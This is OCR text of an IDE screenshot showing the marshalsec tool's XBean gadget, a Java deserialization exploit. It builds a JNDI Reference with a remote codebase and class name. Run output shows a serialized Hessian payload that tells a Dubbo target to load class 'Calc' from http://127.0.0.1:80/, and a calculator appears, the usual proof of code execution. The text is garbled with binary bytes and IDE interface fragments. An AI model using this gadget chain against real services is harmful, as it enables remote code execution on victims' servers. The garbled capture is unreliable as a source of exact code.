 marshalsec [~/security/java/marshalsec] - .../src/main/java/marshalsec/gadgets/XBean.java
marshalsec src main java marshalsec gadgets ClassFiles
DubboHessian
Git:
Project
HessianBase.java GadgetType.java Resin.java ToStringUtil.java XBean.java MarshallerBase.java LDAPRefServer.java pom.xml UtilFactory.java
1: Project
src
main
java
marshalsec
gadgets
Args
BindingEnumeration
C3P0RefDataSource
C3P0WrapperConnPool
ClassFiles
CommonsBeanutils
CommonsConfiguration
Gadget
GadgetType
Groovy
ImageIO
JdbcRowSet
JDKUtil
LazySearchEnumeration
MockProxies
Primary
Resin
ResourceGadget
Rome
ScriptEngine
ServiceLoader
SpringAbstractBeanFactoryPointcutAdvisor
SpringPartiallyComparableAdvisorHolder
SpringPropertyPathFactory
SpringUtil
Templates
TemplatesUtil
ToStringUtil
1 /.../
23 package marshalsec.gadgets;
24
25
26 import javax.naming.Context;
27 import javax.naming.Reference;
28
29 import org.apache.xbean.naming.context.ContextUtil.ReadOnlyBinding;
30 import org.apache.xbean.naming.context.WritableContext;
31
32 import marshalsec.MarshallerBase;
33 import marshalsec.UtilFactory;
34 import marshalsec.util.Reflections;
35
36
37 /**
38 * @author mbechler
39 *
40 */
41 public interface XBean extends Gadget {
42
43 @Args ( minArgs = 2, args = {
44 "codebase", "classname"
45 }, defaultArgs = {
46 MarshallerBase.defaultCodebase, MarshallerBase.defaultCodebaseClass
47 } )
48 @ default Object makeXBean ( UtilFactory uf, String[] args ) throws Exception {
49 Context ctx = Reflections.createWithoutConstructor(WritableContext.class);
50 Reference ref = new Reference( className: "foo", args[ 1 ], args[ 0 ]);
51 ReadOnlyBinding binding = new ReadOnlyBinding( name: "foo", ref, ctx);
52 return uf.makeToStringTriggerUnstable(binding); // $NON-NLS-1$
53 }
54
XBean › makeXBean()
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
ASMPlugin
Maven
Database
Run: DubboHessian
/Library/Java/JavaVirtualMachines/jdk1.8.0_121.jdk/Contents/Home/bin/java ...
objc[82676]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_121.jdk/Contents/Home/bin/java (0x10a6154c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_121.jdk/Contents/Home/jre/lib/libinstrument
.dylib (0x10a6994e0). One of the two will be used. Which one is undefined.
HC0;org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding�
isRelative name classNamfullName isRel value contexboundObj`F fooNNTC javax.naming.Reference� className classFactory classFactoryLocation addrsa foo Calc http://127.0.0.1:80/p java.util.VectorC0/org.apache.xbean.naming.context.WritableContext�
cacheReferences supportReferenceable checkDereferenceDifferent assumeDereferenceBound nameInNamespace
NQ�Z
Process finished with exit code 0
7: Structure
2: Favorites
先知社区
4: Run 5: Debug 6: TODO Spring 0: Messages 9: Version Control Build Terminal 6 Event Log
Build completed successfully in 2 s 540 ms (moments ago) 52:34 LF UTF-8 4 spaces* Git: master